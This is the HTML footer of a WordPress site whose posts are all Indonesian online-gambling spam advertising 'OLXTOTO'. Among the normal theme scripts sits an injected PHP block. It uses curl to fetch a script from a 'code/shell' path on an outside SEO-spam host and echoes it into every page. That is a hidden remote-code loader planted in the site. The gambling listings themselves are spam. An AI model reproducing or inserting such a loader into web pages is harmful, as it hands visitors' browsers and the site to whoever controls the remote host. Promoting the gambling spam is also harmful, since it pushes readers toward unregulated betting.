<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur</a></li>
</ul></div></div><div id="block-4" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div><div id="block-5" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://domaljevac.net/2022/12/'>December 2022</a></li>
</ul></div></div><div id="block-6" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://domaljevac.net/category/game-judi-online/">Game Judi Online</a>
</li>
</ul></div></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/"
                        aria-label="OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
                      OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
                      OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsback/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/navigation.js?ver=1.0.3" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=1.0.3" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.0.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/fixed-header-script.js?ver=1.0.3" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/script.js?ver=1.0.3" id="covernews-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://domaljevac.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://domaljevac.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecc86e2ac6484977a179a884e7a9de13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-27 06:41:43 -->